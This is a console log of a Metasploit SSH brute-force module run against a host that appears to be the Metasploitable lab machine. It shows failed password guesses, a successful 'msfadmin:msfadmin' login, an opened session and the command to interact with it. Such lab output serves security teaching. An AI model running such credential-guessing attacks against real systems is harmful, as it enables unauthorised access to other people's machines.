 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.165:22 - Starting bruteforce
[-] 192.168.0.165:22 - Failed: 'root:12345678'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.165:22 - Failed: 'root:root'
[-] 192.168.0.165:22 - Failed: 'root:system123456'
[-] 192.168.0.165:22 - Failed: 'root:msfadmin'
[-] 192.168.0.165:22 - Failed: 'root:admin'
[-] 192.168.0.165:22 - Failed: 'root:password'
[-] 192.168.0.165:22 - Failed: 'root:qwert4567'
[-] 192.168.0.165:22 - Failed: 'system:12345678'
[-] 192.168.0.165:22 - Failed: 'system:root'
[-] 192.168.0.165:22 - Failed: 'system:system123456'
[-] 192.168.0.165:22 - Failed: 'system:msfadmin'
[-] 192.168.0.165:22 - Failed: 'system:admin'
[-] 192.168.0.165:22 - Failed: 'system:password'
[-] 192.168.0.165:22 - Failed: 'system:qwert4567'
[-] 192.168.0.165:22 - Failed: 'msfadmin:12345678'
[-] 192.168.0.165:22 - Failed: 'msfadmin:root'
[-] 192.168.0.165:22 - Failed: 'msfadmin:system123456'
[+] 192.168.0.165:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfad
min) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plu
gdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploi
table 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:45593 → 192.168.0.165:22 ) at 2022-04-05 21:57:29
+0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1